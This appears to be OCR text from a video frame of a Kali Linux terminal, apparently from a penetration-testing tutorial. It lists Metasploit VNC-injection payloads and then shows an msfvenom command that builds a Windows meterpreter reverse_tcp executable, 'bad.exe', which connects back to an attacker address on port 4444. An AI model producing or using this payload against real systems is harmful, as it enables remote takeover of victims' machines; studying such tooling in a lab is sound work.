 kali linux live [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:05
kali@kali: ~
File Actions Edit View Help
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (sta
ged). Listen for a connection with UUID Support (Windows x6
4)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (sta
ged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (sta
ged). Tunnel communication over HTTP (Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (sta
ged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (sta
ged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (sta
ged). Connect back to the attacker with UUID Support (Windo
ws x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (sta
ged). Tunnel communication over HTTP (Windows x64 winhttp)
windows/x64/vncinject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (sta
ged). Tunnel communication over HTTPS (Windows x64 winhttp)
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.101 LPORT=4444 -f exe > bad.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows f
rom the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$